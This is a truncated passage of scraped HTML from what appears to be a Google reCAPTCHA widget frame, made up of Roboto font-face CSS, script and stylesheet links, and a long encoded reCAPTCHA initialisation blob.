  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3m1aqDGsGoLGn6cQATw-tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3m1aqDGsGoLGn6cQATw-tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3m1aqDGsGoLGn6cQATw-tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w51fwqorwojChMKfBcOSM0pGFsKRwqNaCsOuw7XDl8Klw7FCJMOLw51sIGZYT8OuYH3CtsK9wqZ7w4RUw63Ds8O3DsKMbkXDqcOYwrY8OsOHczpVKMKTWgMDBldPVsKJdlzClgDCmQlXIUDCo1kKwqx3wr8Hw4rCv8KJwr/[base64]/DucKOwo4qDcKRwq54a8OyIibDly1AwpFkw6UbwqTCnCrDnMK7HEvDiwjDhx7DliXCgl5UwocrQVjCgVjCuFoqAsKSw6fDlMK7Ew3DgVpgw7TDrcO3wrNSDXLDqMKkeMKePMOiwpNlAB7Cl8KXcBDDhMKBG1tjdsOtw5XCpz/Ci8KDw5/CijnCgBYQw4nDlsKydsKEw7LCqMKgw6nCtXrDtxILHMOcCWnCrFrDiWM4FsKHIAIpw6tEJA9LK8OrwrHCpcK0d8Kew4vDs2EKwrQswqnCmAnDvcO3wpRywofDgSjDkxbDq1dsdMOqMVrCnizDgS/Cv8OOw6Yxw6zCkMOIKi3DohFcw7JlRcKFHXvDpS0oYWrDi8KkfkJAwqlZw69jwqcEwpt0TsKLCsOcw44jwpo6BcKRWMOFwrkxw7/Dp1pUwoJNwp3Dv8KQw6DCnjR1w5DCqcOrI8KCw6vClsOXw7Y0bB0tDMOmXMO/JjYNwpQWNcOqwrHDvzYOGQ3Cu8KmwrB1DcKqYlPDlcKuDEhTwphrw4jDv2DClllqCArCh8KeO8KawpU9ahRwECo+b8KOw41LNsO4CcKZSxp+w67Dm8KJwoIYFFrCoA/Cr8KSHCFxY8KwCRXCjFHCrWlUZSE5w4rCg8K5wpnCu33DpMOlwrMSPcKxw5DClFjClMKvVcKZw48oGMKDwr/[base64]/DgcOCTA/CmWzDv8O5w67CkXjCscK0wolbwrVRwpEvwptAVMO1Q3fCqsOje0FwKsKlw6ZpYUMww4wuwrLDoVdTa8OdwpAPw4d8EcO1RcKHwrfChMOjTVfCgg/CoHbDmsOgAMKEwqYHOwzClDbCmsOIwpbCjMKHw47CoXPCjcOnwqvDocOLwoTCkcOgM8KncH4VL3nCpMKBw4vDrSxlcil2BMOoMhwUwp/DoGLDvMOawqzCsMOMw5TDmzfCkiwPw73CoDbDqnwJw7bCjMK0UsK/w6fDvcK4w6srwo1fw7/Csx8lw6Fkw6VpfsKnw6XDo8OIJ8KzwpzCjxjCkcKPw5HCicKHQkLCm8KSw6wyw6Bqw4k9w7AXw7bDhGzCmcKDw7TDh8O7w5PDt8O7w4dRw7rDlD3DnloJwpPDtCrCncO+B0V3Yj/[base64]/Clz0vwrVCwpseMhIow7PDlsKTBShUe8Omw7VTD34mw4ZaHzPChVtXQcKDwoohwqBDAsOHcsKVfho3w4rCszxUTy8AQcOgw4k/[base64]/DrWvDvFUvwrFVwoAaw59twpLCtCTClwnDtyJ0w5cUw7wCw6fDkMK1woXCucOGMnzDj8OJaw8vw6BzwphNwrF6w4AjD1lmw6TDt8OJw47Cs8KRwrVyXHBewrYFY23CtsOQwr/CjcKpwoY/w709LW9QKQd9QVx/w71iwrzCr8KnwqLCqiLDlcKww47Du3VPw4FEw7Fcw6vDiTrDi8KCw4zCrMOOw4nCmzsXZsKIb8OKw7F5d8KdwrvDvcOwFMOKYsKmwo7CqFIMw7dhw5/DmMKOJsO2HnTCssOewrdhw4DDn8Ozw6HDkCU4w53Dl8O1w6oLwpXCmhRAw5RsRcOjwq/[base64]/[base64]/woI6K2nDsgPDisOiexvDpcOQXklUw5V3ccOzw4wWw415WGwXw5rDvxfDoHnDk8OgHMO5LVXDhXNMacKfwqbDsMOBwrXCjClSeQvDt2bDj8OEw7/[base64]/DoMK+w6bCp8KEKsO8wpRMw7IdwqPCp8KRwrDDoMKnwqLDlsKRwrfCrkViUyXCgcOLX8K3D2FSwqRxwpHCmsKzw4bDqT7CtsKdwoTDhStsNlEhA07Co2PDmsOew59MwqAYAcK1wrvCgMO4w6sqw7tTw6I/[base64]/DoMOyLcKbBXRODsKBw6vCj8ODwrkdw67CvMO3I8Oawq1mwqAdLCnDpcKIwosnST0wwq9cFkXCkDDCpl/CkQhaw6BMU8KhwrrCoiJLwqVZCn/DqD/CuMKDBQtbw5UJbMKNwos0RsKxw4kOP3XCtFLDhDB4wqjCssKIw5Qgw4VREwXDlMO3w4bDsRMawqHCvAPDv8OCDnhaw51bCMKRw7YuEsOALcOyQcO7wrbCpcK/wooiI8OKw5seD1/CtyMDNl/DoxpXR8KLAcOEFAQZw7RhwqfDgMOfYcO3w7LDn8OkcsO0V8OYAsK1wqvDsGDDoAQhQw4+wr/[base64]/Dt3LCrcO1dsKvC8KrRTHDpcO2w6ZXMzHDrmxIwpBowpPDsixDw6gyHHsffh7CqwQkWMKoDMK4wrVsa8K8wqLClsOowrV0JgDCqMOPw5zDi8K3BMKtOw09bUcLw7clwqZwwrggwpDCqkLCqsOVw4VxwrNqC8KOBh/CrGoNwprCucKhwpXCtRHDgEAOdMOqI8K8KMK+NcKhXxLCiwUuZAY0JEnDnDdewo/DlMOIWMKhwrAsbMOGNMKBCsKCFHBBXn5rJDfDiF43wr4nw73DoAZEW8KTw7/[base64]/Ch2FywrZwKMKtQsKnwo7CvlYMfhDCm27CsF0hw6k/w4XDlj9eWDVYOcKgw4tDw4JewpERw5LDkRXCjy7CjMK4wo/DtxghR8Kfwr/[base64]/w6QGIjnCg0BIwr8cw5/Dk8K3M3bCk07DqsKGT8KaY8Oow6AXSsOzOsKjUULDpQ99CsOCwrbDjCc+w7PDkcOsZcKOTsKKNXF9w7cqw6hww4gcEyoEehDCmQHCusORJws1w5PCncOuwoPDnj53w4ARwqfDnRfDnRZWwp3CrsOtAsO9HMKJw75pB8Kbwrg/wpnDscKEQgYpUMOUMsKYw6bCkk8gw5Ruwq/CuVHCn3NBVcO0w5sVw5BxCn7DnsK9DADDgScOOcK5T07DvCLDqGLCgiMRPMKCcsO2w7PDpMOlwp7DgsKAScOYw6fClmPCjHzDlQEmwoxnwpU+wrF+H8OXw4nDkMOMXMK9wqXCuHPDrMKSTcObwonCscOyw5vDmMKjw6Rawol0w59+Xw/[base64]/H1F/wpHCvMKsw7HDhyXDo3tQw40GTcK+JsOiQj9UwqPCrwTDi8O1OT/Din1Gw7bDpcKswoZVIsO+dQXDi8KeZjPCqFd2BMOCJsK8w5HDu8KNf8OaK8OvJlJPwpfCrMK6wp3DrcKAAyrDisO7w5ZUCcK5w7zCrMKCw4RWUC3Cg8KVSCwgTwfDvsOdw4/ClMKQbFEKVMO6G8OtwrNfwo0SejvCsMO2wpkPw43CnTjCrT7DqsKhR8Otaj8ZKMOmwqxDw6rDkD7DncOBbsO9ekrDqcKcL8Onw5IcY206AHJAfsOhRyTCrsOHY8OYw6DDlMOWSsOpw6hUw5XCs8KDw6Vnw7NwB8KoCDRlwrJJaMOqwrVowrw/w6/DpMK6wrzCujXCscKqZcKEa1xbaURYGcOEA8O/wolpw5bDq8OVw6LCv8OWwovCg1t8TEodEC0CV1Jjwp7CocKGAcOlcxnCvm/DiMOKw6zDtjbDjMOswoQzEkbDowM/w5JuGMOzwrgAwp9WaxHDj8OaE8KswoVNeRAyw4vCqsO6Kg7CnsKlw5rDgFHCuMKfB2Qcwp5Gw55Cf8OLwq0HEF/CmTptw7QEdcKgQHfDuR/CkijCqXIUAMKqEMKvYMOjAcOadsKCw4YMPVB5OyDDuMOzZzHDtsK/w5fDowvCiMOnw6IiGgLDrU3CpFJ5w5EBe8KMRcO3wrxmDnUjTMOBwqVGf8KpbSLCnAXDrEs2UCo9YcKfw7l9esKWwppKwrRIw7DCpkwqwqFSWS7DosOuccOIPwDDpyFmDk/[base64]/DksO0d8Kbw6rCssKZYcK/wqkbUGHCgVHCmTZMw6zCpExnwpTDkcKUGsOsZcOlDgvDtVrCkcOlTsO1woxAw5XCssKewqXDqBBrRMOEF1DCp1rCk0LCrjXDvTUBwpMYPcKdw63Dn8Kuwop1YEXCl1FaE3rCmsO/YcKyPDFmw7cmRcKgV8KcwpDDlMOROwjCisKPwpbDrm5DwoHCoMOMMMOOUcOkODXCssObQcO2XSw7w4U+wrTDjMO7DcKEEsKdwpzCrQvCj0wIw5bDph/DqQk4wpXCgCxew6NIcE0Hw7Uvw6V8HGvChxXCtMKBw7XCvV3CmMKPGcONOGhBE8KVP8OwwqTDiSLCgsO2AsKIbjTCt8Kfw57DqMKZBE7CqcOoWMOOw6BGwonCqsKew4TDvMKbV2vCqQTCoMKKw5Azwr7CnMKXYgozBl9ywpfCmhEdNS/Dm1BxwpbCssKOw5MRVsOLw40Ew4luwp4gYxbCosKRwoNlccKkwq0ie8KcwqQ/wpLCoQpdFsKDworCo8OVw6d4wr/CuxnDjWEPCRI/QUfDqMKDw6RHQ0kJwq/DuMKgw4DCmG3CvMO6e00xwrHDn2UcJ8KywrfDvcOee8OnWsOvwq3DkWpyBFzDoB7DscOzwrjDhFvCiMOXLx7ClsKmw7oqWH3CsWPCtBvDujnDvDQiwrXCjn1fRGQoVMKtFRE5BHvCi8KqWSUOH8OaBcOAwq4Bw65/c8K/[base64]/NXrCj8KpUiZJw4keH3DDn3DCl8K/f8KhBsOJf8K7w5DChQXCrwzChsKEw6IDw7hZP8KbwozCrhzChm7DhFLDg2HCkjHCgm7DmjoHcHLDiwcHYzB3EcKzP2rCgcOZwqPDqsKqwrFVwooiwqnCsG3CgngoN8KFA09sez/Ck8OxJSXDvsObwpHDnTZdKlXCi8KHwrJhf8KJwrAswr0KAsOmahoPLsOawrFBGn1+wpUxaMOFwocBwqFCD8OeRhfDmcOHw4IDw6/Co8OKWMKqwooVFMKeWATCpHLDlBvCngdYwpEdRAoNHQ/[base64]/CjsKwKm3CskXCkCPDrcKEw74fbsK4RcO4woxjN0/[base64]/EjfCuH4vQsOkAMORw5nDjQw5w5hRw4DCjQZEDcO/wpPCo8OKwpHDocKZwox3PMKXwqM2wq7DhTAhQl8FC8KOwrPDosODw5jChcODbCwIYWYYLcK/wpoWw40PwqvCo8O3w6LCnRJuw6Y3w4LDgcOfw4vCjsODNzY7w4w2TB0iwp/DhRZ5wr96wpnCm8KVwpBQIVkrcsOGw4EnwpwwbztVPMO0w5cUJXVlYzDCqW3DkSAjw5HCilrDi8OKPiJAOMKywoPDtS7CoSICCRrDgcOAwrg6wp5WEMKWw5XDmMKHwofDucOsw6nCvsK/BsOmwpbChQ/[base64]/Dxcxw5JWw70rwq/Dk8Kgwp7CpDXCvVwOVsK6wpsBcwLDocOzwpQcdxtvwoAmSsKPSBHCjV06w7DDnC3ChTQialxQHiDDkVQ2wq3DpcK0ODdDZcKYwp5MVMOkw4nDlmYDOFcEeMKUZMOwwq/Do8OJw5MCw5DDiQ3CosK3wqMtwpdewrwYT0TDtFMgw6nClHLCgcKiC8K/[base64]/Dr8KzOS/CscOBAsO/N0bCpXbDiAbCvyk8L8Kbw68+wr/CnsOpw6rCnRHCgVNxDiB2MCp0TMKwEzwvw5PCssK/Oy8XKsO0NjxswrHDs8OewplJw5fDrFLDiyDCh8KvJHzCjn53EHR9e1E9w7kww5DCslLDt8Oswq3ChA0Pwr3CghhUwqzCji18ExrClT3DtMKrwqp3wp/DqsOnw7fDgMKSw6NiHjkWIcKsJF8qw4/[base64]/Jk8Mwr1YZsK1wrgswq/Dlw/DlhDDhWscC37Cu8K2wpXDmsOhTHHChHzCn1vCvS7CncKSR8KiCsKswrFCFsKZw79/acKTwrcwbcOZw6FgYm1hWUzCjcOVAjTCsSHDmEjDmTLDvksxOsKLeykIw43DocKOw7ZhwqtKKcOyRRHDnCPCkMKIw4ttQAHDvsOrwpoERsOOwqLDk8K+bsOrwovCsgswwrHDhER9fcOVwpbCg8KLOMKUN8KOw74AYMKzw5VTYcK8wovDiz/CusKtElnCosKZBMOwdcO/[base64]/[base64]/DpMO6bQAtw4V8TBE9w7A6JsKRw5hSw5B/[base64]/CjErDscOLJsK+NAXCjcOJwrjDhD/ClcK9dD8sw7VrbzLCt11CwpNQJMKiwohOWMOnbGLDi3Rqw7o/w5DDmD9wwoxpN8OMYlnCvizCgnFXBhV5wpFUwrPCrmVBwoJaw4VmVCrCqsKOMcODwojDjGMvZ11/[base64]/Dsm5Fw6pAwrUHaEHCp8OVw77CvsOLwpl9PsKkwrjDomzCpMOxBQ9QwoPDgFFaAcOZw4hOw5oebMKWQAxKXlFow5Z4wpzDvAgWwo3CssKRElLDp8Khw5/Co8OhwoHCscOqwrpswpxUw6LDpXIDwo7Di08/w4DDvMKIwpFOw4vCpyUlwqrCtWHDhMKKwpETw4cGV8OGNQt4wpDDpyLCo3nDn2/DsUzCh8KPNEV2wqgDw4/[base64]/CnTTDucKtG8OFRkvDlMOSwovDjcOEw73Co8OJwrcHQcK5wptfHCMGwqsHwqIuF8KGwrHDs13Du8Krw4zCjcO2DlhEwq8uwr7DosKTwrMbL8KSJQ/Dh8OVwrTChMOBwqzCuX7DhjjDvsKDw6nDrsO0w5g0wrsaY8OZw4ZWw5F3Z8OWw6MJUsOJwphBcsOGw7Z5w5xLw6fCqijDjETCs0fCv8OCJ8K6w44LwqrDr8OCVMOJXyNUEsKNfk1EVcOeY8KgecO8NcOEwqDDoW/DvsKqw7/[base64]/[base64]/[base64]/DrjJxw6jChMKGccOWYMKewqYqR3Fbw7HDgMOpwr48b2/[base64]/DgMORZsOTPsO5ewdJwpXDuTVbwqjCtTvCsMOuw406P8O4w71VOMKzf8KZwpoPw4PDjMKJeBjCtcKDw7/[base64]/CjRVwNkrCjsKMQHfCjcKNwqkWw6HCqxTChlfCvVPDiFjCoMOfDcKaU8OWVcOODsKqM1kAw4ZNwqNvXcOICcOMBWYDw4zCpcK6wobDjBEuw4Uhw5TDv8KYwpgmD8OWwoPCtDjCtX3Cg8KCw6s8EcKQwogCwq/CkcK/[base64]/DlcKNBgrDhTIYwrVNHsKBwqDCjwRvwrh+UMOYbyQ3Q3Ngwo3DmUQNIMOycMKBBGE9F0JFLsKCw4zDmsKkNcKqPTBPJ0zDvwc8UGvCjcKkwrDCuwLDmG/[base64]/DhsK5wpwkw63DvB8EBMKpw7hkwpvChsKlw7nDm24Mw4XCj8KywqxpwpBBH8OCw5/CosK/IMO9CsK1wobChcKQw7F/[base64]/CoT/[base64]/YwvDohTDqy0DAcOyew7Dv8OLw5zCvn8IwqvDrzlxbcOpEQB+fH3DvcKfwrhrIBfDsMOIw6/Ck8Kbw5pWwpLDocOhwpfCjkfDqcOGwqzDpQjDncKsw6fDksKDF0/CtMOvMsOMwoVvX8KWP8KYGsORYRsQwr8WCMOUS2PCmG7Dhn3CjMOIUhnChEDCh8OvwqHDpWnCpcOFwrkKN1orwoYvw5oUwqDCkcKFcsKXA8KGCT/CnMKAbsO8Yz1CwpHDvsKXwqnDhsK4w4rDicKJw5h2wqfCgcOLS8OEGMObw7puwpUVwqAmLmvDmMOsT8Odw4gbw7tMw4I1ARIfwoxUw7EnEMO9WAZlwr7CrcKswq/Do8KTMF7DsHLCtyrDlVrDoMK